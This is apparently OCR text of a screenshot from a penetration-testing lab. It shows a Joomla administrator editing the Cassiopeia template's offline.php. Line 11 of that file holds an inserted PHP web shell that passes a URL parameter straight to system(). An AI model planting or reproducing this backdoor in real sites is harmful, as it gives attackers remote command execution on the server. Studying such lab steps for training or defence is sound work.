 10.129.230.226/administrator/index.php?option=com_templates&view=template&id=223&file=Ly9vZmZsaW
130%
Save
Save & Close
Rename File
Delete File
Close File
Help
better!
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/offline.php" in template
"cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/
cassiopeia
css
images
js
scss
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://
www.joomla.org>
8 * @license GNU General Public License version 2 or later; see
LICENSE.txt
9 */
10
11 system($_GET['cmd_rand_b67e1aac-cf7c-4feb-a46f-03f5da39e725']);
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Helper\AuthenticationHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Router\Route;
20 use Joomla\CMS\Uri\Uri;
21
22 /** @var Joomla\CMS\Document\HtmlDocument $this */
23
Press F10 to toggle Full Screen editing.